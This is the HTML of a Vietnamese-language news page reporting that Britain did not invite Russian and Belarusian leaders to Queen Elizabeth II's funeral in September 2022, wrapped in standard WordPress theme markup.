            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anh &#8216;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#8217;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9977" class="post-9977 post type-post status-publish format-standard has-post-thumbnail category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Anh &#8216;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#8217;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >14/09/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Nguồn tin chính phủ Anh cho biết London không mời lãnh đạo Nga và Belarus tới lễ tang Nữ hoàng Elizabeth II, nhưng ông Putin trước đó đã bác khả năng dự sự kiện.</p>



<p>Anh sẽ mời khoảng 500 lãnh đạo, đại diện các quốc gia, vùng lãnh thổ tới London dự quốc tang Nữ hoàng Elizabeth II vào ngày 19/9, nhưng không có Tổng thống Nga Vladimir Putin và người đồng cấp Belarus Alexander Lukashenko, do hai nước này liên quan tới cuộc chiến ở Ukraine, theo một nguồn tin giấu tên trong chính phủ Anh.</p>



<p>Tổng thống Putin đã gửi thông điệp chia buồn sâu sắc sau khi Nữ hoàng Elizabeth II qua đời tuần trước. Tuy nhiên, ông nhanh chóng bác bỏ khả năng tham dự lễ tang.</p>



<p>Nga và Belarus đều có đại sứ quán ở London, dù quan hệ ngoại giao với Anh đã xuất hiện nhiều rạn nứt do cuộc chiến ở Ukraine mà Nga phát động và được Tổng thống Belarus Alexander Lukashenko ủng hộ. Hai lãnh đạo này cũng phải bị áp lệnh cấm đi lại như một phần lệnh trừng phạt của Vương quốc Anh kể từ khi xung đột nổ ra ở Ukraine.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/bien-chung-anh-tang-gap-doi-sau-10-ngay-o-my-8013" target="_blank" rel="nofollow" class="u959e27b887f236105c768da516646391"><!-- INLINE RELATED POSTS 1/2 //--><style> .u959e27b887f236105c768da516646391 , .u959e27b887f236105c768da516646391 .postImageUrl , .u959e27b887f236105c768da516646391 .centered-text-area { min-height: 80px; position: relative; } .u959e27b887f236105c768da516646391 , .u959e27b887f236105c768da516646391:hover , .u959e27b887f236105c768da516646391:visited , .u959e27b887f236105c768da516646391:active { border:0!important; } .u959e27b887f236105c768da516646391 .clearfix:after { content: ""; display: table; clear: both; } .u959e27b887f236105c768da516646391 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u959e27b887f236105c768da516646391:active , .u959e27b887f236105c768da516646391:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u959e27b887f236105c768da516646391 .centered-text-area { width: 100%; position: relative; } .u959e27b887f236105c768da516646391 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u959e27b887f236105c768da516646391 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u959e27b887f236105c768da516646391 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u959e27b887f236105c768da516646391:hover .ctaButton { background-color: #E67E22!important; } .u959e27b887f236105c768da516646391 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u959e27b887f236105c768da516646391 .u959e27b887f236105c768da516646391-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u959e27b887f236105c768da516646391:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u959e27b887f236105c768da516646391-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Biến chủng Anh tăng gấp đôi sau 10 ngày ở Mỹ</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/14/-5753-1663115278.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=H9XVmuXvilmzrXXx9HN7Bw" alt="Linh cữu Nữ hoàng Elizabeth II tại nhà thờ St Giles ở Edinburgh hôm 12/9. Ảnh: PA."/><figcaption>Linh cữu Nữ hoàng Elizabeth II tại nhà thờ St Giles ở Edinburgh hôm 12/9. Ảnh:&nbsp;<em>PA</em>.</figcaption></figure>



<p>Quốc tang của Nữ hoàng Elizabeth II tại Tu viện Westminster đầu tuần tới được coi là một sự kiện ngoại giao lớn, đặt ra những thách thức về an ninh và quy trình thực hiện.</p>



<p>Tổng thống Mỹ Joe Biden xác nhận sẽ tham dự lễ tang. Ông được cho là có thể tới sự kiện bằng chiếc xe bọc thép &#8220;Quái thú&#8221; nổi tiếng.</p>



<p>Trước đó, một số nguồn tin tiết lộ ông Biden phải đi chung xe với các lãnh đạo thế giới khác khi đến dự lễ tang, nhưng ban tổ chức đã đính chính rằng các lãnh đạo đồng minh thân cận nhất của Anh được phép di chuyển bằng phương tiện riêng.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/noi-to-chuc-tang-le-va-an-tang-nu-hoang-anh-10046" target="_blank" rel="nofollow" class="u685649b51d977bf3e0eeb00f7565d3a3"><!-- INLINE RELATED POSTS 2/2 //--><style> .u685649b51d977bf3e0eeb00f7565d3a3 , .u685649b51d977bf3e0eeb00f7565d3a3 .postImageUrl , .u685649b51d977bf3e0eeb00f7565d3a3 .centered-text-area { min-height: 80px; position: relative; } .u685649b51d977bf3e0eeb00f7565d3a3 , .u685649b51d977bf3e0eeb00f7565d3a3:hover , .u685649b51d977bf3e0eeb00f7565d3a3:visited , .u685649b51d977bf3e0eeb00f7565d3a3:active { border:0!important; } .u685649b51d977bf3e0eeb00f7565d3a3 .clearfix:after { content: ""; display: table; clear: both; } .u685649b51d977bf3e0eeb00f7565d3a3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u685649b51d977bf3e0eeb00f7565d3a3:active , .u685649b51d977bf3e0eeb00f7565d3a3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u685649b51d977bf3e0eeb00f7565d3a3 .centered-text-area { width: 100%; position: relative; } .u685649b51d977bf3e0eeb00f7565d3a3 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u685649b51d977bf3e0eeb00f7565d3a3 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u685649b51d977bf3e0eeb00f7565d3a3 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u685649b51d977bf3e0eeb00f7565d3a3:hover .ctaButton { background-color: #E67E22!important; } .u685649b51d977bf3e0eeb00f7565d3a3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u685649b51d977bf3e0eeb00f7565d3a3 .u685649b51d977bf3e0eeb00f7565d3a3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u685649b51d977bf3e0eeb00f7565d3a3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u685649b51d977bf3e0eeb00f7565d3a3-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Nơi tổ chức tang lễ và an táng Nữ hoàng Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Ngoài ông Biden, danh sách này còn bao gồm Tổng thống Pháp Emmanuel Macron, Thủ tướng Canada Justin Trudeau và Nhật hoàng Naruhito.</p>



<p>&#8220;Đó sẽ là thời gian cực kỳ bận rộn và chúng tôi tin rằng lãnh đạo thế giới cùng những khách tham dự khác tới Anh sẽ hiểu đây là thời điểm đầy thử thách và là một tình huống không bình thường&#8221;, một phát ngôn viên chính phủ Anh nói ngày 13/9.</p>



<p>Linh cữu Nữ hoàng Elizabeth II được đưa về Điện Buckingham ở thủ đô London, Anh, tối 13/9. Nữ hoàng qua đời hôm 8/9, hưởng thọ 96 tuổi, sau hơn 70 năm trị vì. Loạt sự kiện trong lễ quốc tang của Nữ hoàng diễn ra trong 10 ngày sau khi bà qua đời, kết thúc bằng tang lễ tại Tu viện Westminster ở London vào ngày 19/9.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/giai-tri/google-doi-mat-an-phat-25-ty-usd-9974">Google đối mặt án phạt 25 tỷ USD</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/niem-phong-di-chuc-nu-hoang-anh-trong-90-nam-9980">Niêm phong di chúc Nữ hoàng Anh trong 90 năm</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-09-14T15:23:45+01:00"><meta itemprop="dateModified" content="2022-09-14T15:23:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/anh-khong-moi-lanh-dao-nga-du-tang-le-nu-hoang-9977"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Anh &#039;không mời lãnh đạo Nga dự tang lễ Nữ hoàng&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/09/5753-1663115278.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
